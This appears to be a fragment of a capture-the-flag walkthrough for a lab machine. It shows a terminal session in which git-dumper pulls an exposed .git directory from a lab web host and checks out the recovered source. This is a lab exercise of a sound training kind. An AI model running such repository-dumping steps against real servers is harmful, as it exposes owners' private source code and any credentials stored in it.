 ┌──(kali㉿kali)-[~]
└─$ git-dumper http://dev.linkvortex.htb/.git ~/devlink
[-] Testing http://dev.linkvortex.htb/.git/HEAD [200]
[-] Testing http://dev.linkvortex.htb/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://dev.linkvortex.htb/.git/ [200]
[-] Fetching http://dev.linkvortex.htb/.gitignore [404]
[-] http://dev.linkvortex.htb/.gitignore responded with status code 404
[-] Fetching http://dev.linkvortex.htb/.git/packed-refs [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/description [200]
[-] Fetching http://dev.linkvortex.htb/.git/config [200]
[-] Fetching http://dev.linkvortex.htb/.git/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/index [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/shallow [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-merge-commit.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/push-to-checkout.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/hooks/update.sample [200]
[-] Fetching http://dev.linkvortex.htb/.git/info/exclude [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/e6/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/50/ [200]
[-] Fetching http://dev.linkvortex.htb/.git/logs/HEAD [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/pack-0b802d170fe45db10157bb8e02bfc9397d5e9d87.idx [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/e6/54b0ed7f9c9aedf3180ee1fd94e7e43b29f000 [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/50/864e0261278525197724b394ed4292414d9fec [200]
[-] Fetching http://dev.linkvortex.htb/.git/refs/tags/v5.57.3 [200]
[-] Fetching http://dev.linkvortex.htb/.git/objects/pack/pack-0b802d170fe45db10157bb8e02bfc9397d5e9d87.pack [200]
[-] Sanitizing .git/config
[-] Running git checkout .
Sign in to BitByBit
Hardware.
Sign in →